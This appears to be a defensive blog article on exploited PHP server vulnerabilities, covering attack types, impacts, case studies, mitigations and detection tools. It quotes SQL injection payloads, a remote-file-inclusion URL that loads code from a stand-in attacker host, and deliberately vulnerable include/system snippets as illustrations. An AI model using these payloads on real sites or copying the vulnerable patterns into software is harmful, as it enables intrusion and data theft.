PHP servers vulnerability exploited: It’s a headline that screams danger, a digital siren’s call for anyone running a PHP-based website. From sneaky SQL injections to the insidious threat of cross-site scripting (XSS), the vulnerabilities lurking within your PHP server can lead to a data breach nightmare. This isn’t just a tech problem; it’s a potential business disaster waiting to happen. Let’s dive into the dark side of PHP security and see how to fight back.
This article breaks down the common types of attacks, the techniques used to exploit them, and—most importantly—how to prevent them. We’ll explore real-world examples, providing practical steps you can take to secure your PHP server and protect your valuable data. Think of it as your ultimate guide to surviving the digital Wild West.
Types of PHP Server Vulnerabilities Exploited

Source: medium.com
PHP, despite its widespread use and maturity, remains susceptible to various security vulnerabilities. Understanding these vulnerabilities is crucial for developers and system administrators to build and maintain secure PHP applications. Ignoring these weaknesses can lead to significant data breaches, financial losses, and reputational damage. This section will delve into some of the most common attack vectors targeting PHP servers.
SQL Injection
SQL injection attacks exploit vulnerabilities in how a PHP application handles user-supplied data that’s incorporated into SQL queries. Attackers craft malicious input to manipulate the query’s logic, potentially gaining unauthorized access to the database. For example, an attacker might inject code like `’; DROP TABLE users; –` into a login form field. If the application doesn’t properly sanitize or escape this input, the injected code becomes part of the SQL query, potentially deleting the entire `users` table. This vulnerability can lead to complete data loss or compromise of sensitive information.
Cross-Site Scripting (XSS)
Cross-site scripting (XSS) flaws occur when an application doesn’t properly sanitize user-provided data before displaying it on a web page. Attackers can inject malicious JavaScript code into this data, which then executes in the victim’s browser. This allows attackers to steal cookies, session IDs, or other sensitive information, effectively hijacking the user’s session. A common example is an application displaying user comments without proper escaping. An attacker could inject `` into a comment field, causing a pop-up alert on other users’ browsers. The severity depends on the context of the XSS vulnerability; stored XSS (persistently stored in the database) is generally more dangerous than reflected XSS (immediately reflected in the response).
Remote File Inclusion (RFI), Php servers vulnerability exploited
Remote File Inclusion (RFI) vulnerabilities arise when a PHP application allows the inclusion of files from remote locations specified by a user. Attackers can exploit this by providing a URL pointing to a malicious file, which the application then executes. This malicious file could contain code to gain unauthorized access, upload malware, or execute other harmful actions. Imagine a PHP script that includes a file specified by a URL parameter like `include($_GET[‘file’]);`. An attacker could set `file` to a malicious script hosted on their server, leading to arbitrary code execution.
Command Injection
Command injection vulnerabilities allow attackers to execute arbitrary operating system commands on the server. This typically occurs when user-supplied data is used to construct shell commands without proper validation or escaping. For instance, if an application uses a command like `system(‘ls ‘ . $_GET[‘dir’]);`, an attacker could inject malicious commands by manipulating the `dir` parameter. This allows the attacker to list files, execute arbitrary code, or even delete files on the server, significantly compromising its security.
Table of PHP Vulnerabilities
| Vulnerability Type | Exploitation Method | Impact | Mitigation Strategies |
|---|---|---|---|
| SQL Injection | Injecting malicious SQL code into input fields. | Data breaches, data loss, unauthorized access. | Parameterized queries, input validation, escaping special characters. |
| Cross-Site Scripting (XSS) | Injecting malicious JavaScript code into user input. | Session hijacking, data theft, phishing attacks. | Output encoding, input sanitization, Content Security Policy (CSP). |
| Remote File Inclusion (RFI) | Providing a URL to a malicious file to be included. | Arbitrary code execution, malware installation. | Whitelist allowed file paths, avoid dynamic file inclusion. |
| Command Injection | Injecting malicious commands into input fields used to construct shell commands. | Arbitrary code execution, system compromise. | Input validation, escaping special characters, using parameterized commands. |
Exploitation Techniques and Methods
Exploiting vulnerabilities in PHP servers often involves leveraging weaknesses in the code to gain unauthorized access or control. Attackers employ various techniques, ranging from simple SQL injection to more sophisticated cross-site scripting (XSS) attacks. Understanding these methods is crucial for bolstering server security.
Attackers utilize several methods to exploit PHP server vulnerabilities. These techniques often involve injecting malicious code into web forms, exploiting poorly sanitized user inputs, or leveraging flaws in the server’s configuration. The success of an attack hinges on the attacker’s ability to bypass security measures and execute their malicious code within the context of the vulnerable application.
SQL Injection
SQL injection is a prevalent attack vector. Attackers inject malicious SQL code into web forms or URLs to manipulate database queries. This allows them to retrieve sensitive data, modify or delete records, or even execute arbitrary commands on the database server. For example, a vulnerable login form might allow an attacker to append SQL code to the username field, like this: ' OR '1'='1. This bypasses authentication, granting access without needing valid credentials. The attacker might then use further queries to extract usernames, passwords, or other sensitive data from the database.
Cross-Site Scripting (XSS)
Cross-site scripting attacks allow attackers to inject client-side scripts into websites viewed by other users. If a website doesn’t properly sanitize user inputs, an attacker could inject JavaScript code that, for instance, steals cookies or redirects users to malicious websites. Imagine a website with a comment section that doesn’t sanitize user input. An attacker could post a comment containing a malicious JavaScript script, like . When other users view the comment, the script executes in their browsers, potentially compromising their sessions or data.
Remote File Inclusion (RFI), Php servers vulnerability exploited
Remote File Inclusion (RFI) vulnerabilities allow attackers to include arbitrary files from remote servers. This can be exploited to execute malicious code, leading to server compromise. If a PHP application includes a file based on user input without proper validation, an attacker could specify a malicious file hosted on their server. This file might contain code to create backdoors, steal data, or perform other malicious actions. For example, an application with a vulnerable file inclusion function like include($_GET['file']); could be exploited by an attacker using a URL like http://vulnerable-site.com/index.php?file=http://attacker-site.com/malicious.php
PHP Code Execution
PHP code execution vulnerabilities allow attackers to directly execute arbitrary PHP code on the server. This is often a result of insecure file uploads, improper input sanitization, or vulnerabilities in custom PHP functions. Imagine a scenario where a website allows users to upload PHP files. If the server doesn’t properly validate or sanitize the uploaded files, an attacker could upload a malicious PHP script containing commands to access system files, modify configurations, or even install malware. The script might then be executed by the server, granting the attacker full control.
A Typical Exploitation Scenario: Step-by-Step
This Artikels a typical SQL injection attack scenario:
- Vulnerability Identification: The attacker identifies a vulnerable web application with a login form that doesn’t properly sanitize user inputs.
- SQL Injection Attempt: The attacker attempts a basic SQL injection attack by appending a malicious string to the username field, such as
' OR '1'='1. If successful, the attacker gains unauthorized access. - Data Extraction: The attacker uses further SQL queries to extract sensitive data from the database, such as usernames, passwords, and other sensitive information.
- Privilege Escalation (Optional): Depending on the system’s configuration, the attacker might attempt to escalate their privileges to gain root access or control over the entire server.
- Data Breach: The attacker exfiltrates the stolen data, potentially selling it on the dark web or using it for further malicious activities.
Impact and Consequences of Exploits

Source: alamy.com
A compromised PHP server is more than just an inconvenience; it’s a potential gateway to significant damage. The consequences of a successful exploit can range from minor annoyances to catastrophic data loss and reputational ruin. Understanding these impacts is crucial for proactive security measures.
Exploiting vulnerabilities in PHP servers allows attackers to gain unauthorized access and control, leading to a cascade of negative consequences. This control can be used for a variety of malicious purposes, from stealing sensitive data to using the compromised server as a launchpad for further attacks against other systems. The severity of the impact depends on the specific vulnerability exploited, the attacker’s goals, and the effectiveness of existing security measures.
Data Breaches and Data Loss
Successful exploitation often results in data breaches. Attackers might steal sensitive customer information, financial records, intellectual property, or other confidential data. The impact of such a breach can be devastating, leading to financial losses, legal repercussions, and irreparable damage to reputation. For example, a breach exposing customer credit card details could result in significant fines and lawsuits, while the theft of trade secrets could cripple a business. The scale of the data loss depends on the server’s contents and the attacker’s capabilities.
System Compromise and Server Control
Attackers might gain complete control of the compromised server. This allows them to install malware, modify system files, delete data, or even use the server for other malicious activities like launching attacks on other systems. Imagine a scenario where attackers install ransomware, encrypting all the data on the server and demanding a ransom for its release. The recovery process could be lengthy and expensive, potentially involving data restoration from backups and system rebuilding. The extent of system compromise depends on the attacker’s skills and the server’s security configuration.
Service Disruption and Denial of Service (DoS)
Compromised PHP servers can be used to launch Denial of Service (DoS) attacks against other systems. This involves flooding the target system with traffic, rendering it unavailable to legitimate users. A successful DoS attack can disrupt business operations, cause financial losses, and damage reputation. For instance, a large e-commerce website experiencing a DoS attack might lose significant revenue due to lost sales and customer dissatisfaction. The impact is directly proportional to the scale and duration of the service disruption.
Malware Distribution and Botnet Participation
A compromised server can become a part of a botnet, a network of compromised computers controlled by a single attacker. This allows the attacker to launch large-scale attacks, distribute malware, or engage in other malicious activities. The server could be used to send spam emails, spread viruses, or participate in coordinated attacks against other systems. The consequences of botnet participation include damage to the server’s reputation, potential legal repercussions, and involvement in serious cybercrimes.
Potential Impacts Categorized by Severity
The potential impacts of exploited PHP server vulnerabilities can be categorized by severity:
Below is a table summarizing potential impacts categorized by severity:
| Severity | Impact | Example |
|---|---|---|
| Low | Minor service disruption, defacement of a website. | A website’s homepage is temporarily replaced with a hacker’s message. |
| Medium | Data breach of non-sensitive information, unauthorized access to internal systems. | An attacker gains access to a company’s internal network, but doesn’t steal any highly sensitive data. |
| High | Major data breach of sensitive information, complete system compromise, significant service disruption, malware distribution. | A company’s customer database, including credit card details and personal information, is stolen. The server is used to launch a large-scale DDoS attack. |
Mitigation and Prevention Strategies
Securing your PHP servers is crucial to preventing exploitation of vulnerabilities. A multi-layered approach, combining secure coding practices, regular updates, and robust security tools, is the most effective strategy. Ignoring these precautions leaves your server vulnerable to attacks, potentially leading to data breaches, financial losses, and reputational damage. Let’s dive into the practical steps you can take to fortify your PHP infrastructure.
Secure Coding Practices
Secure coding is paramount. It’s not just about writing code that functions correctly; it’s about writing code that’s resistant to attacks. This involves consistently applying principles like least privilege (granting only necessary permissions), input validation, and output encoding. Neglecting these practices can leave gaping holes for malicious actors to exploit. For example, failing to sanitize user inputs before using them in database queries can lead to SQL injection vulnerabilities.
Input Validation and Output Encoding
Robust input validation is your first line of defense. Never trust user-supplied data. Always validate and sanitize it before using it in your application. This involves checking data types, lengths, and formats, and escaping or encoding special characters to prevent injection attacks. For instance, when handling user input destined for a database query, use parameterized queries or prepared statements to prevent SQL injection. Similarly, output encoding protects against cross-site scripting (XSS) attacks by converting special characters into their HTML entities before displaying them on a web page. For example, the user input “” should be encoded as “<script>alert('XSS')</script>” before being displayed.
Regular Security Updates and Patching
Staying up-to-date with security patches is non-negotiable. PHP itself, along with any frameworks or libraries you use, regularly releases updates that address known vulnerabilities. Failing to apply these updates leaves your server exposed to exploits that have already been discovered and for which solutions are readily available. This is akin to leaving your front door unlocked – you’re inviting trouble. Implement a robust patch management system to ensure timely updates. Consider automated update mechanisms to streamline this critical process.
Recommended Security Measures
A comprehensive security strategy requires a multifaceted approach. Here’s a list of crucial measures:
- Regular Security Audits and Penetration Testing: Regularly assess your server’s security posture through automated vulnerability scanners and penetration testing by security professionals. This proactive approach helps identify and address vulnerabilities before attackers do.
- Web Application Firewall (WAF): A WAF acts as a shield, filtering malicious traffic before it reaches your server. It can detect and block common attacks like SQL injection and XSS.
- Strong Password Policies and Multi-Factor Authentication (MFA): Enforce strong password policies and implement MFA to add an extra layer of security to user accounts. This significantly reduces the risk of unauthorized access.
- Regular Backups: Regular backups are critical for data recovery in the event of a successful attack. Implement a robust backup and recovery plan to minimize data loss.
- Principle of Least Privilege: Grant only the necessary permissions to users and processes. This limits the damage an attacker can inflict if they gain unauthorized access.
- HTTPS: Always use HTTPS to encrypt communication between your server and clients, protecting sensitive data in transit.
- Input Sanitization Libraries: Utilize well-vetted libraries specifically designed for input sanitization to ensure consistent and secure handling of user inputs.
Case Studies of Exploited PHP Servers
Understanding the real-world impact of PHP server vulnerabilities requires examining specific instances where exploits led to significant consequences. These case studies illustrate the diverse methods employed by attackers and the crucial need for robust security measures. Analyzing these incidents provides valuable insights into effective mitigation strategies.
Magento E-commerce Platform Breach
In 2015, numerous Magento e-commerce platforms were compromised due to vulnerabilities in their core code. Attackers exploited SQL injection flaws, allowing them to gain unauthorized access to sensitive customer data, including names, addresses, credit card information, and passwords. The attack leveraged outdated versions of Magento, failing to implement essential security patches. The attackers used automated tools to scan for vulnerable sites, injecting malicious SQL code to extract data. This breach highlights the importance of regularly updating software and employing robust input validation techniques to prevent SQL injection.
WordPress Plugin Vulnerabilities
Several instances of WordPress websites being compromised involved vulnerabilities within poorly coded or outdated plugins. These plugins often contained cross-site scripting (XSS) vulnerabilities, allowing attackers to inject malicious JavaScript code. This code could then steal cookies, redirect users to phishing sites, or install malware on the compromised website. Attackers commonly exploited known vulnerabilities in popular plugins, taking advantage of the fact that many website owners fail to update their plugins regularly. The consequences ranged from website defacement to complete server takeover, leading to significant financial and reputational damage.
Heartbleed Vulnerability Impact on PHP Servers
The Heartbleed vulnerability (CVE-2014-0160), while not specific to PHP, significantly impacted servers running PHP applications. This vulnerability in OpenSSL allowed attackers to extract sensitive data from memory, including private keys, passwords, and other confidential information. Attackers exploited this vulnerability by sending specially crafted requests to vulnerable servers. The impact was widespread, affecting numerous websites and services that relied on OpenSSL. Many PHP-based applications were vulnerable, leading to significant data breaches and the need for widespread certificate revocations and system updates.
Summary of Case Studies
| Company Affected | Vulnerability Exploited | Impact | Remediation Steps Taken |
|---|---|---|---|
| Various Magento users | SQL Injection | Data breach (customer data, credit card information) | Software updates, input validation implementation, security audits |
| Various WordPress users | Cross-Site Scripting (XSS) in plugins | Website defacement, malware installation, data theft | Plugin updates, security plugin implementation, regular security scans |
| Numerous websites using OpenSSL | Heartbleed (CVE-2014-0160) | Data breach (private keys, passwords, confidential information) | OpenSSL updates, certificate revocations, system-wide security audits |
Tools and Techniques for Vulnerability Detection
Securing your PHP server isn’t a game of chance; it’s a strategic defense against potential breaches. Knowing how to identify vulnerabilities is the first line of defense, and thankfully, there are a range of powerful tools and techniques at your disposal. This section explores the methods and technologies used to sniff out weaknesses before they can be exploited.
Identifying vulnerabilities in PHP servers requires a multi-faceted approach, combining automated scanning with the expertise of human penetration testers. This blend ensures comprehensive coverage, catching both obvious and more subtle flaws. We’ll explore both static and dynamic analysis, contrasting their strengths and weaknesses to provide a clear picture of the modern security landscape.
Static Analysis Tools
Static analysis tools examine your code without actually running it. They analyze the code’s structure, searching for patterns and anomalies that might indicate vulnerabilities. Think of it as a highly detailed grammar check, but for security. These tools can identify potential SQL injection flaws, cross-site scripting (XSS) vulnerabilities, and other common weaknesses. Popular examples include PHP CodeSniffer and RIPS. PHP CodeSniffer focuses on coding standards and potential issues stemming from poor coding practices, while RIPS is a more comprehensive static analyzer specifically designed for detecting security vulnerabilities in PHP applications. The effectiveness of static analysis depends heavily on the sophistication of the tool and the quality of the codebase; cleaner, well-documented code is easier to analyze.
Dynamic Analysis Tools
Unlike static analysis, dynamic analysis involves running the application and observing its behavior. This allows for the detection of vulnerabilities that only manifest during runtime. Tools like OWASP ZAP (Zed Attack Proxy) and Burp Suite are industry standards. They simulate real-world attacks, probing for weaknesses in the application’s logic and data handling. Dynamic analysis provides a more realistic assessment of vulnerabilities, as it accounts for runtime factors and interactions that static analysis might miss. However, dynamic analysis can be more time-consuming and requires more expertise to interpret the results effectively.
Comparison of Vulnerability Scanning Methods
Both static and dynamic analysis are valuable, but they offer different perspectives. Static analysis is faster and better for identifying potential vulnerabilities early in the development process, preventing issues before they reach production. However, it can generate false positives and might miss runtime-specific vulnerabilities. Dynamic analysis, while slower and more resource-intensive, offers a more realistic assessment of the application’s security posture. A comprehensive security strategy should ideally incorporate both methods for maximum effectiveness. Consider a scenario where a developer introduces a vulnerability in a newly written function. Static analysis might flag this immediately. However, a more complex vulnerability related to how data is handled across different components might only be uncovered through dynamic analysis.
Penetration Testing in Identifying Security Weaknesses
Penetration testing, or pen testing, takes vulnerability detection a step further. It simulates real-world attacks, attempting to exploit identified vulnerabilities to assess the overall security of the system. Ethical hackers, with specialized skills and knowledge, conduct these tests. They utilize a range of techniques, including manual code review, automated scans, and social engineering, to identify and exploit vulnerabilities. Pen testing provides a holistic view of security, uncovering weaknesses that might be missed by automated scans alone. For instance, a pen tester might discover a vulnerability allowing unauthorized access through a poorly secured API endpoint, something that a standard vulnerability scanner might overlook. The results of penetration testing are invaluable for prioritizing remediation efforts and improving the overall security posture of the PHP server.
Legal and Ethical Considerations

Source: serverguy.com
Exploiting PHP server vulnerabilities carries significant legal and ethical ramifications, impacting individuals, organizations, and society as a whole. Understanding these implications is crucial for developers, security professionals, and anyone interacting with online systems. The line between ethical security research and malicious activity is often blurry, requiring careful consideration of both the law and moral principles.
The legal landscape surrounding cybersecurity is complex and varies by jurisdiction. However, many countries have laws prohibiting unauthorized access to computer systems, data theft, and the disruption of services. These laws often carry severe penalties, including hefty fines and imprisonment. Furthermore, civil lawsuits can result from data breaches, leading to significant financial losses for affected organizations.
Responsible Vulnerability Disclosure
Responsible disclosure is a critical ethical principle in cybersecurity. It involves reporting vulnerabilities to the affected vendor or developer privately, allowing them time to patch the flaw before it’s publicly disclosed and potentially exploited by malicious actors. This proactive approach minimizes the risk of widespread damage and protects users. The timeline for disclosure, and the specific communication process, can vary based on pre-existing agreements and the severity of the vulnerability. Many organizations have established vulnerability disclosure programs outlining these procedures, providing a clear pathway for ethical researchers to report their findings. Ignoring responsible disclosure practices and publicly revealing vulnerabilities without prior coordination can lead to legal repercussions and ethical condemnation.
Consequences of Unauthorized Access and Data Breaches
Unauthorized access to PHP servers and subsequent data breaches have far-reaching consequences. Financial losses from stolen data, intellectual property theft, and reputational damage are common. For example, a breach exposing customer credit card information can lead to significant financial losses for a business and legal action from affected customers. Furthermore, the loss of sensitive personal information can have devastating effects on individuals, leading to identity theft, fraud, and emotional distress. Beyond the immediate financial and personal impact, data breaches can erode public trust, damaging an organization’s brand and customer loyalty. Compliance regulations, such as GDPR and CCPA, mandate specific procedures for handling data breaches, imposing further legal and financial obligations on affected organizations. Failure to comply with these regulations can result in substantial fines.
Last Point: Php Servers Vulnerability Exploited
The vulnerability landscape for PHP servers is constantly evolving, but by understanding the common attack vectors and implementing robust security measures, you can significantly reduce your risk. Remember, proactive security is cheaper than reactive damage control. Regularly updating your software, practicing secure coding principles, and employing tools for vulnerability detection are crucial steps in safeguarding your systems. Don’t wait for a breach to happen—take control of your security today.


